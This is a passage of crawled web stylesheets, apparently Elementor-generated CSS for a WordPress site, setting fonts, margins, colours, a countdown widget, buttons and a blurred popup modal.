.elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-373aba0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-373aba0 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-45b3bb6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-45b3bb6 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-f418c44{width:50%;}.elementor-32776 .elementor-element.elementor-element-f418c44.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-32776 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-item{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-32776 .elementor-element.elementor-element-f80202f > .elementor-widget-container{margin:8% 0% 8% 0%;}}@media(min-width:768px){.elementor-32776 .elementor-element.elementor-element-9e2bc29{width:60%;}.elementor-32776 .elementor-element.elementor-element-f0aff95{width:19.664%;}.elementor-32776 .elementor-element.elementor-element-f418c44{width:20%;}}@media(min-width:1919px){.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-32776 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-373aba0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-373aba0 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-45b3bb6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-45b3bb6 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-item{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}}/* Start custom CSS for section, class: .elementor-element-efad8cc */.elementor-32776 .elementor-element.elementor-element-efad8cc {height:50px;}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-f80202f */.elementor-32776 .elementor-element.elementor-element-f80202f a.elementor-item:hover {
    text-decoration: underline;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-49094.css?ver=1763464756
body_size: 1763
content:
.elementor-49094 .elementor-element.elementor-element-0feeb6d{padding:22px 12px 24px 14px;}.elementor-bc-flex-widget .elementor-49094 .elementor-element.elementor-element-c31590d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-49094 .elementor-element.elementor-element-c31590d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-49094 .elementor-element.elementor-element-c31590d.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-49094 .elementor-element.elementor-element-c31590d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-49094 .elementor-element.elementor-element-43fbb6a{text-align:center;}.elementor-49094 .elementor-element.elementor-element-43fbb6a .elementor-heading-title{font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:22.4px;font-weight:normal;line-height:22.4px;color:var( --e-global-color-text );}.elementor-49094 .elementor-element.elementor-element-b3bb8ef{text-align:center;}.elementor-49094 .elementor-element.elementor-element-b3bb8ef .elementor-heading-title{font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:26px;font-weight:500;line-height:50px;color:var( --e-global-color-text );}.elementor-widget-countdown .elementor-countdown-item{background-color:var( --e-global-color-primary );}.elementor-widget-countdown .elementor-countdown-digits{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-countdown .elementor-countdown-label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-countdown .elementor-countdown-expire--message{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-49094 .elementor-element.elementor-element-365b8d6 .elementor-countdown-wrapper{max-width:100%;}body:not(.rtl) .elementor-49094 .elementor-element.elementor-element-365b8d6 .elementor-countdown-item:not(:first-of-type){margin-left:calc( 10px/2 );}body:not(.rtl) .elementor-49094 .elementor-element.elementor-element-365b8d6 .elementor-countdown-item:not(:last-of-type){margin-right:calc( 10px/2 );}body.rtl .elementor-49094 .elementor-element.elementor-element-365b8d6 .elementor-countdown-item:not(:first-of-type){margin-right:calc( 10px/2 );}body.rtl .elementor-49094 .elementor-element.elementor-element-365b8d6 .elementor-countdown-item:not(:last-of-type){margin-left:calc( 10px/2 );}.elementor-49094 .elementor-element.elementor-element-365b8d6 .elementor-countdown-item{background-color:var( --e-global-color-2715855 );}.elementor-49094 .elementor-element.elementor-element-365b8d6 .elementor-countdown-digits{color:var( --e-global-color-text );font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:76px;font-weight:100;line-height:76px;letter-spacing:-0.04em;}.elementor-49094 .elementor-element.elementor-element-365b8d6 .elementor-countdown-label{color:var( --e-global-color-text );font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:17.6px;font-weight:normal;line-height:17.6px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-49094 .elementor-element.elementor-element-2dc7a58 .elementor-button{background-color:var( --e-global-color-2715855 );font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:17.6px;font-weight:400;font-style:normal;line-height:17.6px;fill:var( --e-global-color-text );color:var( --e-global-color-text );border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-49094 .elementor-element.elementor-element-2dc7a58 .elementor-button:hover, .elementor-49094 .elementor-element.elementor-element-2dc7a58 .elementor-button:focus{color:var( --e-global-color-accent );}.elementor-49094 .elementor-element.elementor-element-2dc7a58 .elementor-button:hover svg, .elementor-49094 .elementor-element.elementor-element-2dc7a58 .elementor-button:focus svg{fill:var( --e-global-color-accent );}.elementor-49094 .elementor-element.elementor-element-fc3ff23 .elementor-button{background-color:var( --e-global-color-2715855 );font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:17.6px;font-weight:400;font-style:normal;line-height:17.6px;fill:var( --e-global-color-text );color:var( --e-global-color-text );border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-49094 .elementor-element.elementor-element-fc3ff23 .elementor-button:hover, .elementor-49094 .elementor-element.elementor-element-fc3ff23 .elementor-button:focus{color:var( --e-global-color-accent );}.elementor-49094 .elementor-element.elementor-element-fc3ff23 .elementor-button:hover svg, .elementor-49094 .elementor-element.elementor-element-fc3ff23 .elementor-button:focus svg{fill:var( --e-global-color-accent );}.elementor-bc-flex-widget .elementor-49094 .elementor-element.elementor-element-9497518.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-49094 .elementor-element.elementor-element-9497518.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-49094 .elementor-element.elementor-element-9497518.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-49094 .elementor-element.elementor-element-9497518 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-49094 .elementor-element.elementor-element-0db4dd4:not(.elementor-motion-effects-element-type-background), .elementor-49094 .elementor-element.elementor-element-0db4dd4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF10;}.elementor-49094 .elementor-element.elementor-element-0db4dd4, .elementor-49094 .elementor-element.elementor-element-0db4dd4 > .elementor-background-overlay{border-radius:25px 25px 25px 25px;}.elementor-49094 .elementor-element.elementor-element-0db4dd4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:5px;padding:14px 22px 14px 22px;}.elementor-49094 .elementor-element.elementor-element-0db4dd4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-49094 .elementor-element.elementor-element-9a9bb94{width:auto;max-width:auto;align-self:center;}.elementor-49094 .elementor-element.elementor-element-9a9bb94 > .elementor-widget-container{padding:0px 10px 0px 0px;}.elementor-49094 .elementor-element.elementor-element-9a9bb94 .elementor-icon-wrapper{text-align:left;}.elementor-49094 .elementor-element.elementor-element-9a9bb94.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-49094 .elementor-element.elementor-element-9a9bb94.elementor-view-framed .elementor-icon, .elementor-49094 .elementor-element.elementor-element-9a9bb94.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-49094 .elementor-element.elementor-element-9a9bb94.elementor-view-framed .elementor-icon, .elementor-49094 .elementor-element.elementor-element-9a9bb94.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-49094 .elementor-element.elementor-element-9a9bb94 .elementor-icon{font-size:20px;}.elementor-49094 .elementor-element.elementor-element-9a9bb94 .elementor-icon svg{height:20px;}.elementor-49094 .elementor-element.elementor-element-84ff759{width:auto;max-width:auto;align-self:center;}.elementor-49094 .elementor-element.elementor-element-84ff759 .elementor-icon-wrapper{text-align:left;}.elementor-49094 .elementor-element.elementor-element-84ff759.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-49094 .elementor-element.elementor-element-84ff759.elementor-view-framed .elementor-icon, .elementor-49094 .elementor-element.elementor-element-84ff759.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-49094 .elementor-element.elementor-element-84ff759.elementor-view-framed .elementor-icon, .elementor-49094 .elementor-element.elementor-element-84ff759.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-49094 .elementor-element.elementor-element-84ff759 .elementor-icon{font-size:22px;}.elementor-49094 .elementor-element.elementor-element-84ff759 .elementor-icon svg{height:22px;}.elementor-49094 .elementor-element.elementor-element-4d97662{width:auto;max-width:auto;text-align:right;}body:not(.rtl) .elementor-49094 .elementor-element.elementor-element-4d97662{right:0px;}body.rtl .elementor-49094 .elementor-element.elementor-element-4d97662{left:0px;}.elementor-49094 .elementor-element.elementor-element-4d97662 .elementor-heading-title{font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:22px;font-weight:normal;line-height:22px;color:var( --e-global-color-text );}.elementor-49094 .elementor-element.elementor-element-af98c52 > .elementor-widget-container{margin:8px 0px 0px 0px;}.elementor-49094 .elementor-element.elementor-element-af98c52{text-align:center;}.elementor-49094 .elementor-element.elementor-element-af98c52 .elementor-heading-title{font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:22px;font-weight:normal;line-height:22px;color:var( --e-global-color-text );}.elementor-49094 .elementor-element.elementor-element-1bfd2b3:not(.elementor-motion-effects-element-type-background), .elementor-49094 .elementor-element.elementor-element-1bfd2b3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF10;}.elementor-49094 .elementor-element.elementor-element-1bfd2b3, .elementor-49094 .elementor-element.elementor-element-1bfd2b3 > .elementor-background-overlay{border-radius:30px 30px 30px 30px;}.elementor-49094 .elementor-element.elementor-element-1bfd2b3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:14px 22px 14px 22px;}.elementor-49094 .elementor-element.elementor-element-1bfd2b3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-49094 .elementor-element.elementor-element-3648fa9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-49094 .elementor-element.elementor-element-a149731{text-align:center;}.elementor-49094 .elementor-element.elementor-element-a149731 .elementor-heading-title{font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:22px;font-weight:normal;line-height:22px;color:var( --e-global-color-text );}.elementor-49094 .elementor-element.elementor-element-dc75276 .elementor-button{background-color:var( --e-global-color-2715855 );font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:17.6px;font-weight:400;font-style:normal;line-height:17.6px;fill:var( --e-global-color-text );color:var( --e-global-color-text );border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-49094 .elementor-element.elementor-element-dc75276 .elementor-button:hover, .elementor-49094 .elementor-element.elementor-element-dc75276 .elementor-button:focus{color:var( --e-global-color-accent );}.elementor-49094 .elementor-element.elementor-element-dc75276 .elementor-button:hover svg, .elementor-49094 .elementor-element.elementor-element-dc75276 .elementor-button:focus svg{fill:var( --e-global-color-accent );}#elementor-popup-modal-49094 .dialog-widget-content{animation-duration:1.2s;background-color:var( --e-global-color-2715855 );border-radius:30px 30px 30px 30px;margin:0px 10px 64px 0px;}#elementor-popup-modal-49094 .dialog-message{width:270px;height:auto;}#elementor-popup-modal-49094{justify-content:flex-end;align-items:flex-end;}@media(min-width:1919px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-countdown .elementor-countdown-digits{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-countdown .elementor-countdown-label{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-countdown .elementor-countdown-expire--message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}#elementor-popup-modal-49094{justify-content:flex-end;align-items:flex-end;}#elementor-popup-modal-49094 .dialog-widget-content{margin:0px 10px 64px 0px;}}@media(max-width:1215px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-countdown .elementor-countdown-digits{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-countdown .elementor-countdown-label{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-countdown .elementor-countdown-expire--message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}#elementor-popup-modal-49094 .dialog-widget-content{margin:0px 10px 64px 0px;}}@media(max-width:767px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-countdown .elementor-countdown-digits{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-countdown .elementor-countdown-label{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-countdown .elementor-countdown-expire--message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-49094 .elementor-element.elementor-element-f4abcee{width:50%;}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-49094 .elementor-element.elementor-element-ec10d69{width:50%;}#elementor-popup-modal-49094{justify-content:center;}#elementor-popup-modal-49094 .dialog-widget-content{margin:10px 10px 10px 10px;}}/* Start custom CSS for section, class: .elementor-element-0db4dd4 */.elementor-49094 .elementor-element.elementor-element-0db4dd4 {backdrop-filter: blur(10px);
    -webkit-backdrop-filter: blur(10px);
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-1bfd2b3 */.elementor-49094 .elementor-element.elementor-element-1bfd2b3 {backdrop-filter: blur(10px);
    -webkit-backdrop-filter: blur(10px);
}/* End custom CSS */
/* Start custom CSS *//*#elementor-popup-modal-49094 .dialog-widget-content {backdrop-filter: blur(10px);
    -webkit-backdrop-filter: blur(10px);
}*//* End custom CSS */